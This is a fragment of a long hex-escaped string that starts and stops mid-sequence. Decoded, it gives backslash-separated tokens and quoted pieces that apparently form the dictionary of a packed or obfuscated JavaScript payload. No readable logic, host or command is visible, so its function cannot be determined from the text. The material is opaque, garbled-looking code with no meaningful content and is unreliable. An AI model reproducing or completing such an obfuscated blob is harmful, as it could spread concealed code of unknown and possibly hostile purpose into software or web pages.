x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x31\x62\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x31\x61\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x69\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x